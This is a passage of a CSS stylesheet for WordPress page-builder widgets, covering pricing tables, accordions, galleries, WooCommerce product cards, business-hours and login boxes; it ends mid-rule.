.single__price__style__9 ul.price__features li {
    margin-bottom: 15px;
    display: flex;
    align-items: center;
}

.single__price__style__9 ul.price__features li:Last-child {
    margin-bottom: 0;
}
.single__price__style__9 .single__price__footer {
    padding: 40px;
}
.single__price__style__9 .price_btn {
    width: 100%;
    text-align: center;
    background: inherit;
    color: #36415A;
    border: 1px solid;
    font-weight: 500;
}

.single__price__style__9 .price_btn:hover {
    background: #047DFF;
    border-color: #047DFF;
    color: #ffffff;
}

.single__price__style__9.price__active .price_btn {
    background: #047DFF;
    color: #ffffff;
    border-color: #047DFF;
}

.price__features .content__span:after{
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    border-bottom: 1px dashed;
}
/* -------------------------
	ACCORDION TOGGLE
--------------------------- */
.elementor-accordion .elementor-accordion-item {
    border: 0 !important;
    margin-bottom: 20px;
    box-shadow: 0 5px 20px rgba(97,105,140,0.12);
    padding: 15px;
}

/* ------------------------
    ADVANCED ACCORDION
------------------------- */
.ultimate__adv__accordion {
    width: auto;
    height: auto;
    transition: all .3s ease-in-out
}

.ultimate__adv__accordion .ultimate__accordion__list .ultimate__accordion__header {
    padding: 15px;
    outline: 0;
    border: 1px solid rgba(0, 0, 0, .02);
    font-weight: 600;
    line-height: 1;
    transition: all .3s ease-in-out;
    display: flex;
    justify-content: space-between;
    align-items: center;
    cursor: pointer
}

.ultimate__adv__accordion .ultimate__accordion__list .ultimate__accordion__header.show {
    display: flex !important;
}

.ultimate__adv__accordion .ultimate__accordion__list .ultimate__accordion__header .toggle__icon {
    transform: rotate(0);
    z-index: 10;
    transition: all .3s ease-in-out;
    float: right;
}

.ultimate__adv__accordion .ultimate__accordion__list .ultimate__accordion__header.active .toggle__icon {
    transform: rotate(90deg);
    z-index: 10;
    transition: all .3s ease-in-out
}
.active .fa.fa-plus.toggle__icon {
    transform: rotate(135deg) !important;
}

.ultimate__accordion__title__icon {
    display: inline-flex;
    align-items: center;
}
.ultimate__accordion__icon {
    display: inline-block;
    margin-right: 10px
}
.ultimate__adv__accordion .ultimate__accordion__list .ultimate__accordion__content {
    display: none;
    border: 1px solid #eeeeee;
    padding: 15px;
    box-sizing: border-box;
    line-height: 1.7
}

.ultimate__adv__accordion .ultimate__accordion__list .ultimate__accordion__content p {
    margin: 0
}

.ultimate__adv__accordion .ultimate__accordion__list .ultimate__accordion__content.active {
    display: block
}

@-webkit-keyframes rotate-90 {
    0% {
        transform: rotateY(0)
    }

    100% {
        transform: rotateY(-180deg)
    }
}

@keyframes rotate-90 {
    0% {
        transform: rotateY(0)
    }

    100% {
        transform: rotateY(-180deg)
    }
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 1;
        transition: all .3s ease-in-out
    }

    100% {
        opacity: 1;
        transition: all .3s ease-in-out
    }
}

@keyframes fadeIn {
    0% {
        opacity: 1;
        transition: all .3s ease-in-out
    }

    100% {
        opacity: 1;
        transition: all .3s ease-in-out
    }
}

/* -------------------------
    DOWNLOAD BUTTON
--------------------------- */
a.download__button > div {
    display: inline-block;
    float: left;
    position: initial;
    margin: -5px 0px 0px 0px;
}

a.download__button {
    background: #001737;
    color: #ffffff;
    overflow: hidden;
    display: inline-block;
    align-items: center;
    border-radius: 5px;
    position: relative;
    z-index: 1;
    margin-right: 10px;
    margin-left: 10px;
    text-align: left;
    width: 170px;
    height: 56px;
    padding: 5px 15px 5px 15px;
}
a.download__button .button__title{
    display: block;
    font-size: 16px;
    font-weight: 500;
}
a.download__button .button__subtitle {
    display: block;
    margin-bottom: -10px;
    font-size: 11px;
}
a.download__button:first-child{
    margin-left: 0;
}
a.download__button:last-child{
    margin-right: 0;
}
a.download__button:before,
a.download__button:after{
    content: "";
    display: block;
    z-index: -1;
}
.button__text span {
    display: block;
}
.download__button_icon_left {
    margin-right: 20px;
    font-size: 25px;
    padding-top: 14px;
}
/* ------------------------
    SCREENSHOT SLIDER
-------------------------- */

/* -----------------------
    VIDEO BUTTON
------------------------- */
.video__play__button {
    background: #4528EB;
    box-shadow: 0 8px 16px rgb(0 0 0 / 30%);
    color: #ffffff;
    border-radius: 50%;
    box-sizing: content-box;
    display: block;
    font-size: 30px;
    height: 80px;
    left: 50%;
    position: absolute;
    text-align: center;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    transition: 0.3s;
    width: 80px;
    z-index: 1;
    padding-top: 26px;
    padding-left: 8px;
}

.video__play__button:before {
    -webkit-animation: pulse-border 1500ms ease-out infinite;
            animation: pulse-border 1500ms ease-out infinite;
    background: #4528EB;
    border-radius: 50%;
    content: "";
    display: block;
    height: 100%;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    width: 100%;
    z-index: -1;
}

@-webkit-keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}

@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}

/* -----------------------
    VIDEO BUTTON ALT
------------------------- */
.video__popup__button {
    display: inline-flex;
    align-items: center;
    cursor: pointer;
}

.video__popup__button .button__icon {
    position: relative;
    width: 50px;
    height: 50px;
}
.video__popup__button .button__icon {
    background: #4528EB;
    box-shadow: 0 8px 16px rgba(0,0,0,.3);
    color: #ffffff;
    border-radius: 50%;
    box-sizing: content-box;
    display: block;
    font-size: 22px;
    height: 50px;
    transition: 0.3s;
    position: relative;
    text-align: center;
    width: 50px;
    z-index: 1;
    margin-right: 10px;
    line-height: 1;
}
.video__popup__button .button__icon i {
    padding-top: 14px;
    padding-left: 5px;
}
.video__popup__button .button__icon:before {
    -webkit-animation: pulse-border 1500ms ease-out infinite;
            animation: pulse-border 1500ms ease-out infinite;
    background: #4528EB;
    border-radius: 50%;
    content: "";
    display: block;
    height: 100%;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    width: 100%;
    z-index: -1;
}

@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}

/* -------------------------
	COUNTE WIDGET
-------------------------- */
.single__counter {
    overflow: hidden;
    transition: 0.3s;
}

.counter__icon {
    float: left;
    font-size: 70px;
    color: #35BFE6;
    margin-right: 20px;
}

.counter__number__wrapper {
    font-size: 48px;
    line-height: 1;
}

.counter__title {
    font-size: 16px;
    color: #8392A5;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/* --------------------------
    CAMPAIGN WIDGETS
----------------------------- */
.ultimate__single__campaign {
    position: relative;
}

.ultimate__single__campaign .campaign__progressbar {
    height: 4px;
    background: #FFF1F1;
    position: relative;
}

.ultimate__single__campaign .campaign__progressbar .count__bar {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    background: #FF8F79;
}

.ultimate__single__campaign .campaign__progressbar .count {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    line-height: .8;
    z-index: 9;
    color: white;
    display: none;
}
.ultimate__single__campaign .post__category {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
    position: absolute;
    right: 30px;
    top: 30px;
}
.ultimate__single__campaign .post__category li {
    display: inline-block;
    margin-left: 5px;
}

.ultimate__single__campaign .post__category li a {
    display: block;
    padding: 8px 20px;
    background: #FF8F79;
    border-radius: 50px;
    font-size: 12px;
    letter-spacing: 1px;
    color: #fff;
    text-transform: capitalize;
}

.ultimate__single__campaign .post__category li a:hover {
    background: #ffffff;
    color: #FF8F79;
    box-shadow: 0 8px 16px rgba(0,0,0,.1);
}

.ultimate__single__campaign .post__meta {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}

.ultimate__single__campaign .post__meta li {
    margin-right: 26px;
    display: inline-block;
}

.ultimate__single__campaign .post__meta li.author__meta img {
    border-radius: 50%;
    display: inline-block;
    margin-right: 10px;
    width: 30px;
}

.ultimate__single__campaign .post__meta li.author__meta a {
    float: right;
    margin-top: 3px;
    font-weight: 600;
    color: #6A85A0;
}

.ultimate__single__campaign .post__meta li i {
    margin-right: 5px;
}

.ultimate__single__campaign .campain__content {
    padding: 30px;
    background: #ffffff;
}

.ultimate__single__campaign .post__title {
    margin-bottom: 30px;
    font-size:22px;
}
.ultimate__fact__wrap {
    padding-top: 30px;
    border-top: 1px solid #D2E8FF;
    overflow: hidden;
}

.single__campaign__fact {
    float: left;
    width: 33.33%;
}

.single__campaign__fact .campaign__fact__count {
    display: block;
    font-size: 20px;
    font-weight: 700;
}
.goal__fact .campaign__fact__count {
    color: #FF7296;
}

.raised__fact .campaign__fact__count {
    color: #FF5959;
}

.donor__fact .campaign__fact__count {
    color: #00BAA3;
}


.ultimate__single__campaign:nth-child(2n) .campaign__progressbar .count__bar {
    background: #00BAA3;
}
.ultimate__single__campaign:nth-child(2n) .post__category li a {
    background: #00BAA3;
}

.ultimate__single__campaign:nth-child(2n) .post__category li a:hover {
    background: #ffffff;
    color: #00BAA3;
}


.ultimate__single__campaign:nth-child(3n) .campaign__progressbar .count__bar {
    background: #FF5959;
}
.ultimate__single__campaign:nth-child(3n) .post__category li a {
    background: #FF5959;
}

.ultimate__single__campaign:nth-child(3n) .post__category li a:hover {
    background: #ffffff;
    color: #FF5959;
}
/* -----------------------
    TIMELINE
------------------------ */
.timeline--horizontal .timeline__item {
    float: left;
}
.timeline-nav-button{
    opacity: 1 !important;
}
/* -----------------------
    STEP TIMELINE
------------------------ */
.step__description {
    padding: 30px;
    background: #fff;
    box-shadow: 0 8px 16px rgba(0,0,0,.1);
    border-radius: 10px;
    margin: 20px;
    position: relative;
    opacity: 0;
    visibility: hidden;
    transition: 0.5s;
    transform: scale(0);
    transform-origin: bottom;
    margin-top: 0;
}
.step__description:after {
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    width: 20px;
    height: 20px;
    content: "";
    background: #fff;
    bottom: -10px;
    transform: rotate(45deg);
}

.slick-center .single__step__slide .step__description,
.single__step__slide:hover .step__description {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
}
.step__content {
    text-align: center;
    position: relative;
}
.step__content h3 {
    margin-bottom: 0;
    color: #ffffff;
}
.step-border {
    width: 100%;
    height: 5px;
    background: #fff;
    width: 100%;
    position: relative;
    margin-bottom: 20px;
    margin-top: 30px;
    display: inline-block;
    z-index: 1;
}

.step-border:before{    
    width: 30px;
    height: 30px;
    background: #ffffff;
    box-shadow: 0 4px 8px rgba(0,0,0,.05);
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: -13px;
    border-radius: 50%;
    z-index: 2;
}

.step-border:after {
    width: 15px;
    height: 14px;
    background: #1657E2;
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: -5px;
    border-radius: 50%;
    z-index: 3;
}
.sldier-content-area.bottom_left_right_nav .owl-nav > div {
    display: inline-block;
    border-radius: 50%;
    padding-top: 12px;
    position: absolute;
    left: 0;
    bottom: 66px;
}

.sldier-content-area.bottom_left_right_nav .owl-nav > div.owl-next {
    left: auto;
    right: 0;
}

/* ----------------------
    PRGORESS ROADMAP
------------------------ */
/* .progress__content {
    display: inline-block;
    padding: 30px;
    border-left: 2px solid;
    margin-left: 70px;
    padding-top: 0;
} */
.progressbar__wrap {
    padding: 15px;
    box-shadow: 0 14px 60px rgba(0,0,0,.1);
    border-radius: 50px;
}
.ultimate__progressbar {
    width: 100%;
    height: 20px;
    background: #7783C3;
    border-radius: 50px;
    position: relative;
    overflow: hidden;
}
.ultimate__progressbar .count__bar {
    height: 100%;
    background: linear-gradient(45deg,#FFDB49, #FF9056);
    position: absolute;
    left: 0;
    top: 0;
    border-right: 5px solid #ffffff;
}
.ultimate__progressbar .count {
    display: none;
}
/*------------------------
    NAVIGATION MENU
-------------------------*/
.single__menu__nav ul {
    margin: 0;
    padding: 0;
    overflow: hidden;
}
.ultimate__menu__style__2 li {
    width: 50%;
    float: left;
    overflow: hidden;
    position: relative;
}

.ultimate__menu__style__2 li a {
    position: relative;
}

.ultimate__menu__style__2 li a:before {
    display: inline-block;
    content: "\f105";
    margin-right: 10px;
    font-family: fontawesome;
}


.ultimate__menu__style__3 li {
    overflow: hidden;
    position: relative;
}

.ultimate__menu__style__3 li a {
    position: relative;
}

.ultimate__menu__style__3 li a:before {
    display: inline-block;
    content: "\f105";
    margin-right: 10px;
    font-family: fontawesome;
}

/* -------------------------
    SOCIAL BUTTONS
--------------------------- */
.ultimate__socials__buttons ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.ultimate__socials__buttons li {
    display: inline;
}
.ultimate__socials__buttons li a {
    display: inline-block;
    width: 50px;
    height: 50px;
    background: #0045bc;
    padding-top: 14px;
    text-align: center;
    border-radius: 50%;
    margin: 0 5px;
    color: #ffffff;
    position: relative;
    z-index: 1;
    overflow: hidden;
}
.ultimate__socials__buttons li a:before,
.ultimate__socials__buttons li a:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    transition: 0.3s;
    z-index: -1;
}
.ultimate__socials__buttons li a:after {
    opacity: 0;
}
.ultimate__socials__buttons li a:hover:before{
    opacity: 0;
}
.ultimate__socials__buttons li a:hover:after{
    opacity: 1;
}

.ultimate__socials__buttons li:first-child a {
    margin-left: 0;
}
.ultimate__socials__buttons li:last-child a {
    margin-right: 0;
}
.ultimate__socials__buttons li a:hover {
    background: #28acff;
    color: #ffffff;
}


/* .ultimate__circle__counter .svg-container {
    overflow: hidden !important;
}

.ultimate__circle__counter .svg-container svg {
    max-width: 100% !important;
} */

/* ----------------------
    MULTI CIRCLE PROGRESSBAR
------------------------- */
.ultimate__progress__item{
    display: inline-block!important;
    vertical-align: middle!important;
    position: relative!important;
}
.ultimate__progress__item:before{
    display: none;
}
.ultimate__progress__item .svg-progress-output{
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    text-align: center;
    transform: translate(-50%, -50%);
}

/*-------------------------
    INFOBOX WIDGET
---------------------------*/
.ultimate__infobox__style__1 {
    background: #ffffff;
    padding: 35px;
    border-radius: 5px;
}

.single__info__box {
    margin-top: 30px;
    padding-left: 30px;
    position: relative;
}
.single__info__box:first-child{
    margin-top: 0;
}
.single__info__box:last-child{
    margin-bottom: 0;
    border-bottom: 0;
}
.ultimate__infobox__style__1 .info__box__header__title h3 {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 600;
    padding-left: 30px;
    border-left: 10px solid #F9C200;
    margin-left: -35px;
}
.ultimate__infobox__style__1 .info__box__icon {
    position: absolute;
    left: 0;
    top: 0;
    width: 30px;
}
.info__title {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #919191;
    line-height: 1.4;
}
.info__details {
    color: #0B0C12;
    font-size: 18px;
    font-weight: 600;
}

/*------------------------
    INFOBOX STYLE 2
------------------------*/
.ultimate__infobox__style__2 {
    color: #F9C200;
}

.ultimate__infobox__style__2 .info__box__header__title h3 {
    color: #ffffff;
    text-transform: uppercase;
    margin-bottom: 20px;
}

.ultimate__infobox__style__2 .single__info__box {
    padding-left: 60px;
}

.ultimate__infobox__style__2 .info__box__icon {
    background: #F9C200;
    width: 40px;
    height: 40px;
    text-align: center;
    padding-top: 6px;
    border-radius: 5px;
    color: #0B0C12;
    position: absolute;
    left: 0;
}

.ultimate__infobox__style__2 .info__title, .ultimate__infobox__style__2 .info__details {
    color: #F9C200;
}
/*------------------------
    INFOBOX STYLE 3
------------------------*/
.ultimate__infobox__style__3 {
    color: #F9C200;
}

.ultimate__infobox__style__3 .info__box__header__title h3 {
    color: #ffffff;
    text-transform: uppercase;
    margin-bottom: 20px;
}

.ultimate__infobox__style__3 .single__info__box {
    padding-left: 65px;
}

.ultimate__infobox__style__3 .info__box__icon {
    background: #DE2B36;
    width: 50px;
    height: 50px;
    text-align: center;
    padding-top: 12px;
    border-radius: 50%;
    color: #ffffff;
    position: absolute;
    left: 0;
}

.ultimate__infobox__style__3 .info__title{
    color: #929292;
}
.ultimate__infobox__style__3 .info__details {
    color: #ffffff;
}

/*-------------------------
    INFO TEXT WIDGET
---------------------------*/
.infotex_box__style__1 {
    padding: 35px;
    background: #fff;
    border-radius: 5px;
}

.infotex_box__style__1 .infotext__header__title h3 {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 600;
    padding-left: 30px;
    border-left: 10px solid #F9C200;
    margin-left: -35px;
}

/* -----------------------
    MEGA LISTING
-------------------------*/
.mega__icon__list {
    position: relative;
}
.icon__list__header__desc {
    margin-bottom: 30px;
}
.single__icon__list {
    position: relative;
    margin-bottom: 20px;
}

.icon__list__icon {
    width: 30px;
    height: 30px;
    text-align: center;
    border-radius: 50%;
    display: inline-block;
}
.icon__list__title,
.icon__list__details {
    display: inline-block;
}

.icon__list__style__1 .single__icon__list:hover .icon__list__icon {
    background: #FFAB4A;
    color: #000000;
}

.icon__list__style__3 .single__icon__list {
    padding-left: 30px;
    line-height: 1.3;
}

.icon__list__style__2 .icon__list__icon {
    font-size: 10px;
    background: #15D895;
    width: 20px;
    height: 20px;
    color: #ffffff;
    line-height: 1;
    padding-top: 5px;
    margin-right: 10px;
}

.icon__list__style__3 .icon__list__icon {
    position: absolute;
    left: 0;
    top: 0;
    text-align: left;
}


/*-------------------------
    BUSINESS HOURS WIDGET
---------------------------*/

.ultimate__business__hour__style__1 {
    background: #ffffff;
    padding: 35px;
    border-radius: 5px;
}

.ultimate__business__hour__style__1 .business__hour__header__title h3 {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 600;
    padding-left: 30px;
    border-left: 10px solid #F9C200;
    margin-left: -35px;
}
.single__business__hours {
    margin-bottom: 10px;
    border-bottom: 1px solid #f2f2f2;
    padding-bottom: 10px;
    display: flex;
}
.single__business__hours:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}
.business__hour__day {
    float: left;
    min-width: 130px;
    position: relative;
}
.business__hour__separator {
    display: inline-block;
    float: right;
    margin-right: 10px;
    font-weight: 700;
}
.business__hour__separator img {
    width: 20px;
}

/*====================================
    WOOCOMMERCE WIDGETS
=====================================*/
/*------------------------
    PRODUCT ITEM STYLE
-------------------------*/
.cus-col-5.ul-col-md-6 {
    flex: 0 0 20%;
    max-width: 20%;
}

.single__product__item ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.single__product__item ul li {
    display: inline-block;
    margin-right: 10px;
}
/*----- IMAGE WRAP ------*/
.product__image__wrap {
    margin-bottom: 20px;
    overflow: hidden;
    position: relative;
}
/*---- On Sale ----*/
.product__image__wrap .onsale {
position: absolute;
    left: 10px;
    top: 10px;
    padding: 2px 12px;
    background: #000000;
    color: #ffffff;
    border-radius: 5px;
    font-size: 14px;
    line-height: 1.5;
}

/* ------ BUTTONS ------ */
.product__item__buttons {
    position: absolute;
    top: 50%;
    transition: 0.3s;
    transform: translateY(-50%);
    padding: 10px;
    right: 10px;
}
/* .product__item__inner .product__item__buttons > div {
    margin: 5px;
    display: block;
    border-radius: 50%;
    overflow: hidden;
    width: 40px;
    height: 40px;
} */
.product__item__inner .product__item__buttons > div {
    margin: 5px;
    display: block;
    border-radius: 50%;
    overflow: hidden;
    width: 40px;
    height: 40px;
    position: relative;
    right: -60px;
    opacity: 0;
    transition: 0.4s;
}
.single__product__item .product__item__buttons > div:first-child {
    transition-delay: 0.1s;
}
.single__product__item .product__item__buttons > div:nth-child(2) {
    transition-delay: 0.2s;
}
.single__product__item .product__item__buttons > div:nth-child(3) {
    transition-delay: 0.3s;
}
.single__product__item .product__item__buttons > div:nth-child(4) {
    transition-delay: 0.4s;
}

/* -------------
    HOVERS
---------------- */
.single__product__item:hover .product__item__buttons > div{
    right: 0;
    opacity: 1;
} 
/* .single__product__item .product__item__buttons > div:first-child {
    transition-delay: 0.1s;
}
.single__product__item .product__item__buttons > div:nth-child(2) {
    transition-delay: 0.2s;
}
.single__product__item .product__item__buttons > div:nth-child(3) {
    transition-delay: 0.3s;
}
.single__product__item .product__item__buttons > div:nth-child(4) {
    transition-delay: 0.4s;
}
.single__product__item:hover .product__item__buttons > div:first-child {
    transition-delay: 0.1s;
}
.single__product__item:hover .product__item__buttons > div:nth-child(2) {
    transition-delay: 0.2s;
}
.single__product__item:hover .product__item__buttons > div:nth-child(3) {
    transition-delay: 0.3s;
}
.single__product__item:hover .product__item__buttons > div:nth-child(4) {
    transition-delay: 0.4s;
} */
.ultimate__add__to__cart {
    position: relative;
}

.product__item__inner .product__item__buttons a {
    color: #ffffff;
    text-align: center;
    width: 40px;
    height: 40px;
    position: relative;
    overflow: hidden;
    /* margin-bottom: 20px; */
    padding-left: 40px;
    display: inline-block;
    max-width: 40px;
    word-break: keep-all;
    padding: 0;
    border-radius: 2px;
    padding-top: 8px;
    color: transparent;
}
.product__item__inner .product__item__buttons a:hover {
    color: transparent;
}

.product__item__inner .product__item__buttons a i,
.product__item__inner .product__item__buttons a:before {    
    background: #000000;
    width: 40px;
    height: 40px;
    color: #ffffff;
    text-align: center;
    position: absolute;    
    transition: all 0.3s ease;
    left: 0;
    top: 0;
    padding-top: 12px;
}
.product__item__inner .product__item__buttons > div.ultimate__add__to__cart a:before,
.product__item__inner .product__item__buttons > div.compare-button a:before {
    content: "\e619";
    font-family: themify;
}
.product__item__inner .product__item__buttons > div.ultimate__add__to__cart a.add_to_cart_button.loading {
    background: url(../img/qv-loader.gif)no-repeat scroll center center;
}
.product__item__inner .product__item__buttons > div.ultimate__add__to__cart a.add_to_cart_button.loading:before {
    opacity: .5;
}
.product__item__inner .product__item__buttons > div.ultimate__add__to__cart a.added_to_cart {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    position: absolute;
}
.product__item__inner .product__item__buttons > div.ultimate__add__to__cart a:before {
    content: "\e60d";
    padding-top: 6px;
}

.product__item__inner .product__item__buttons > div.ultimate__add__to__cart a.added_to_cart:before {
    content: "\e60e";
}
.product__item__inner .product__item__buttons a:hover:before,
.product__item__inner .product__item__buttons a:hover i {
    background: red;
    color: yellow;
}

/* ------------------------
    QUICK VIEW
-------------------------- */
#yith-quick-view-modal .product {
    display: flex;
    align-items: center;
    height: 100%;
}

#yith-quick-view-content div.images {
    width: 50%;
}

#yith-quick-view-content div.summary {
    width: 50%;
    padding-left: 30px;
}

/*=====================================
    GALLERY STYLE
=======================================*/
/*---------------------------
    FILTER MENU
----------------------------*/
.filter__menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
}

.filter__menu ul li {
    display: inline-block;
    cursor: pointer;
    padding: 10px 20px;
    transition: 0.3s;
}

.filter__menu ul li.active {
    color: #DE2B36;
}
.ultimate__gallery__item__parent {
    width: 33.33%;
}
/*---------------------------
    GALLERY LAYOUT 1
-----------------------------*/
.single__gallery__item {
    overflow: hidden;
    position: relative;
}
.gallery__item__thumbnail {
    border-radius: 10px;
    overflow: hidden;
    position: relative;
}
.gallery__sale__flush {
    background: #F9C200;
    border-radius: 50px 0 0 50px;
    color: #171C29;
    font-size: 14px;
    padding: 3px 20px;
    position: absolute;
    right: 0;
    top: 30px;
    z-index: 9;
}
.gallery__item__content {
    padding: 30px;
}
.gallery__caption {
    color: #ffffff;
}
.gallery__item__price {
    color: #F9C200;
    font-size: 24px;
    margin-top: 20px;
    font-weight: 700;
}

.gallery__regular__price {
    color: #BDBDBD;
}

.ultimate__gallery__layout__1 {
    border-radius: 10px;
    overflow: hidden;
    background: #242424;
}
.ultimate__gallery__layout__1:hover .gallery__item__thumbnail img {
    transform: scale(1.5);
}
.ultimate__gallery__layout__1 .gallery__caption {
    color: #ffffff;
}
/*-------------------------
    GALLERY LAYOUT 2
--------------------------*/
.ultimate__gallery__layout__2 {
    background: #ffffff;
    border-radius: 10px;
}
.ultimate__gallery__layout__2:hover .gallery__item__thumbnail img {
    transform: scale(1.5);
}
.ultimate__gallery__layout__2 .gallery__caption {
    color: #233653;
}

.ultimate__gallery__layout__2 .gallery__item__price {
    color: #DE2B36;
}

.ultimate__gallery__layout__2 .gallery__sale__flush {
    background: #DE2B36;
    color: #ffffff;
}

/* --------------------------
    GALLERY LAYOUT 3
---------------------------- */
.ultimate__gallery__layout__3 {
    overflow: hidden;
    border-radius: 10px;
    color: #ffffff;
}
.ultimate__gallery__layout__3:before {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    transition: 0.6s;
    background: linear-gradient(transparent, #000000 );
    content: "";
    z-index: 1;
    opacity: .5;
    transition: 0.3s;
}
.ultimate__gallery__layout__3:hover:before{
    opacity: .9;
    visibility: visible;
}
.ultimate__gallery__layout__3 .gallery__item__content {
    position: absolute;
    left: 0;
    top: 0;
    display: flex;
    flex-direction: column;
    width: 100%;
    height: 100%;
    justify-content: flex-end;
    z-index: 1;
}
.ultimate__gallery__layout__3 .gallery__caption {
    transform: translateY(90px);
    /* opacity: 0; */
    /* visibility: hidden; */
    transition: 0.6s;
}

.ultimate__gallery__layout__3 .gallery__description {
    transform: translateY(100px);
    opacity: 0;
    visibility: hidden;
    transition: 0.3s;
}

.ultimate__gallery__layout__3:hover .gallery__caption {
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
    transition: 0.3s;
}

.ultimate__gallery__layout__3:hover .gallery__description {
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
    transition: 0.6s;
    transition-delay: 0.1s;
}

/* ---------------------------
    INSTAGRM GALLERY
---------------------------- */
.ultimate__instragram__feed {
    overflow: hidden;
}
.ultimate__instagram__list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.ultimate__instagram__list li {
    width: 25%;
    float: left;
    position: relative;
    overflow: hidden;
}

.instagram__content__wrap {
    position: absolute;
    height: calc(100% - 20px);
    width: calc(100% - 20px);
    background: rgba(0,0,0,.5);
    left: 10px;
    top: 10px;
    color: #ffffff;
    transition: 0.6s;
    opacity: 0;
    visibility: hidden;
}
.ultimate__instagram__list li:hover .instagram__content__wrap{
    opacity: 1;
    visibility: visible;
}

.instagram__like__comment span {
    display: inline-block;
    margin: 0 10px;
}

.instagram__content {
    height: 100%;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    text-align: center;
}

.instagram__btn a {
    width: 50px;
    height: 50px;
    background: #ffffff;
    text-align: center;
    padding-top: 12px;
    border-radius: 50%;
    display: inline-block;
    margin-top: 20px;
}
.instagram__btn a:hover{
    background: #DE2B36;
    color:#ffffff;
}
.instagram__like__comment span i {
    margin-right: 5px;
}
.instagram__follow__btn {
    display: inline-block;
    background: #ffffff;
    padding: 10px 20px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    padding-left: 70px;
}

.instagram__follow__btn i {
    width: 50px;
    height: 100%;
    background: #DE2B36;
    display: inline-block;
    text-align: center;
    padding-top: 11px;
    font-size: 24px;
    line-height: 1;
    position: absolute;
    left: 0;
    top: 0;
    color: #ffffff;
}
/* ------------------------------------
    EDD CATEGORY SEARCH WIDGET
-------------------------------------- */
.download__search__cats__form {
    position: relative;
    height: 60px;
    width: 100%;
}

.download__search__cats {
    position: relative;
    left: 0;
    top: 0;
    z-index: 2;
    height: 100%;
}
.download__search__cats .nice-select.wide {
    width: auto;
    height: 100%;
    line-height: 60px;
}
.download__search__cats.clearfix {
    display: none;
}

.download__search__cats__form input[type="search"] {
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    height: 100%;
    padding-left: 148px;
}

.download__search__cats__form button {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 60px;
}
/* -------------------------------------
    EDD PRODUCT WIDGET
-------------------------------------- */
.ultimate__edd__product__layout__1 .download__thumb__gallery {
    max-height: 220px;
}
.edd-products-content-area{
    overflow: hidden;
}
.tooltipster-sidetip .mb30,
.ultimate__edd__item__parent .mb30 {
    margin-bottom: 0;
}
/* ------ THUMBNAIL IMAGE ------ */
.tooltipster-sidetip.tooltipster-noir.noir-customized .tooltipster-box {
    background: #ffffff;
    padding: 0;
    border-radius: 6px;
    border: 6px solid #ffffff;
    box-shadow: 0 5px 10px rgba(0,0,0,0.05);
}
.tooltipster-sidetip.tooltipster-noir.noir-customized .tooltipster-content {
    color: #6384a5 !important;
    padding: 0;
}

.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background {
    border-bottom-color: #ffffff !important;
    left: 0;
    top: 3px
}

.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background {
    border-left-color: #ffffff !important;
    left: -3px;
    top: 0
}

.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background {
    border-right-color: #ffffff !important;
    left: 3px;
    top: 0
}

.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background {
    border-top-color: #ffffff !important;
    left: 0;
    top: -3px
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border {
    border-bottom-color: #ffffff !important;
}

.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border {
    border-left-color: #ffffff !important;
}

.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border {
    border-right-color: #ffffff !important;
}

.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border {
    border-top-color: #ffffff !important;
}
/* -------------------------------
    EDD LOGIN & REGISTER
-------------------------------- */
.quomodo__website__login {
    padding: 30px;
    background: #ffffff;
}

.login__form__logo {
    text-align: center;
    margin-bottom: 30px;
    line-height: 1;
}
.quomodo__website__login h3 {
    text-align: center;
